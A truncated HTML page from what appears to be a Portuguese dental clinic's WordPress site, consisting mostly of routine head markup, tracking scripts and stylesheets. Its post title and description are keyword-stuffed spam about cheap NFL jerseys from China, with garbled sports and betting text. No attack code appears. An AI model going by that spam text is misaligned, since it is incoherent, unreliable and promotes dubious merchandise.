

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/
body_size: 17231
content:

<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<title>209 yards on 45 carries first six NHL seasons nfl jerseys china - IMDB</title>

	<meta name="author" content="">

	<!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!-- Pingbacks -->
	<link rel="pingback" href="https://imdbarreiro.pt/xmlrpc.php" >

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBX2XDJ');</script>
<!-- End Google Tag Manager -->

	<link rel="stylesheet" type="text/css" href="https://imdbarreiro.pt/wp-content/themes/imdb-child/style.css">
	<link rel="icon" href="https://imdbarreiro.pt/wp-content/uploads/favicon-1.png">
	<meta name="keywords" content="dentista, barreiro, dentista barreiro">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="209 yards on 45 carries first six NHL seasons nfl jerseys china - IMDB" />
	<meta property="og:description" content="He finally made 1 of 2 free throws with 3 left to Cheap NFL Jerseys Paypal score his first points of the second half. If they won by two, they would have beat the closing spread of -1, but your odds are locked in from the time your ticket is printed Cheap Team USA Jerseys [&hellip;]" />
	<meta property="og:url" content="https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/" />
	<meta property="og:site_name" content="IMDB" />
	<meta property="article:publisher" content="https://www.facebook.com/hbr.pt/?fref=ts" />
	<meta property="article:published_time" content="2019-05-15T12:29:51+00:00" />
	<meta property="og:image" content="https://www.nfljerseyforsalecheap.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-1575.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/","url":"https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/","name":"209 yards on 45 carries first six NHL seasons nfl jerseys china - IMDB","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/#primaryimage"},"image":{"@id":"https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/#primaryimage"},"thumbnailUrl":"https://www.nfljerseyforsalecheap.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-1575.jpg","datePublished":"2019-05-15T12:29:51+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/#primaryimage","url":"https://www.nfljerseyforsalecheap.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-1575.jpg","contentUrl":"https://www.nfljerseyforsalecheap.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-1575.jpg"},{"@type":"BreadcrumbList","@id":"https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://imdbarreiro.pt/"},{"@type":"ListItem","position":2,"name":"209 yards on 45 carries first six NHL seasons nfl jerseys china"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"IMDB","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMDB &raquo; Feed" href="https://imdbarreiro.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMDB &raquo; Feed de comentários" href="https://imdbarreiro.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de IMDB &raquo; 209 yards on 45 carries first six NHL seasons nfl jerseys china" href="https://imdbarreiro.pt/209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imdbarreiro.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imdbarreiro.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imdbarreiro.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://imdbarreiro.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tt-base-font865393691-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tt-bootstrap.css-css' href='https://imdbarreiro.pt/wp-content/themes/imdb/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tt-main-style-css' href='https://imdbarreiro.pt/wp-content/themes/imdb/css/screen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tt-theme-style-css' href='https://imdbarreiro.pt/wp-content/themes/imdb-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://imdbarreiro.pt/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://imdbarreiro.pt/wp-content/uploads/master-slider/custom.css?ver=4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tesla_ajax = {"url":"https:\/\/imdbarreiro.pt\/wp-admin\/admin-ajax.php","nonce":"9a0deb06cb"};
tesla_ajax.actions = {timetable:{main_slider_view_more:
							function(offset,nr,callback,category){
								jQuery.post(tesla_ajax.url, {action:"tesla_slider",id:"timetable",view:"main","offset":offset,"nr":nr,"category":category===undefined?"":category,nonce:tesla_ajax.nonce}, callback);
							},
},
services:{},
testimonials:{},
slider:{},
appointment:{},
};
/* ]]> */
</script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3" id="revmin-js"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imdbarreiro.pt/wp-content/themes/imdb/tesla_framework/static/js/holder.js" id="tesla-image-holder-js"></script>
<link rel="https://api.w.org/" href="https://imdbarreiro.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imdbarreiro.pt/wp-json/wp/v2/posts/848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imdbarreiro.pt/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://imdbarreiro.pt/?p=848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imdbarreiro.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimdbarreiro.pt%2F209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imdbarreiro.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimdbarreiro.pt%2F209-yards-on-45-carries-first-six-nhl-seasons-nfl-jerseys-china%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://imdbarreiro.pt/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://imdbarreiro.pt/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<script type="text/javascript">var ajaxurl = 'https://imdbarreiro.pt/wp-admin/admin-ajax.php';</script>        <script>
            var pagesNum = 10 ;
            var pagesTotal = 0 ;
            var twitterUser = 'teslathemes' ;
            var twetsNum = 3 ; 
        </script>

                <style>
            
            
                                </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	
			 <script>
			 		var expanded = false;
				 	function menu()
					{
							var mobileNav = document.getElementById("mobile-nav");
							if(expanded)
							{
								mobileNav.classList.add("collapsed");
								mobileNav.classList.remove("expanded");
							}
							else
							{
								mobileNav.classList.add("expanded");
								mobileNav.classList.remove("collapsed");
							}
							expanded = !expanded;
					}
			 </script>
			 </head>
<body>
<!-- Google Code for Contacto Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 859564605;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "C9MdCL-xmHEQvdTvmQM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/859564605/?label=C9MdCL-xmHEQvdTvmQM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBX2XDJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<header class="main-header navBar-background">
		<div class="container">
			<div class="row relative">
				<div>
					<div>
						<a href="https://imdbarreiro.pt" class="logo"><img src="https://imdbarreiro.pt/wp-content/uploads/logotipo-1.png" alt="logo medpark" style="max-height:68px"></a>
					</div>
					<div class="contact-top">
							<a href="#"><img src="https://imdbarreiro.pt/wp-content/uploads/IMDB_Linha_Directa.png" alt="linha_directa" /></a>
							<a style="display:none;" target="_blank" href="https://www.facebook.com/imdbarreiro/"><img class="inline-block v-text-top" src="https://imdbarreiro.pt/wp-content/uploads/facebook.png" alt="facebook"></a>
							<a style="display:none;" target="_blank" href="http://"><img class="inline-block v-text-top" src="https://imdbarreiro.pt/wp-content/uploads/linkedin.png" alt="linkedIn"></a>
							<a style="display:none;" target="_blank" href="http://"><img class="inline-block v-text-top" src="https://imdbarreiro.pt/wp-content/uploads/youtube.png" alt="youtube"></a>
					</div>
				</div>
				<nav class="main-nav text-center">
					<ul class="center inline-block clear-margin desktop">
						<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://imdbarreiro.pt/clinica/">A CLÍNICA</a></li>
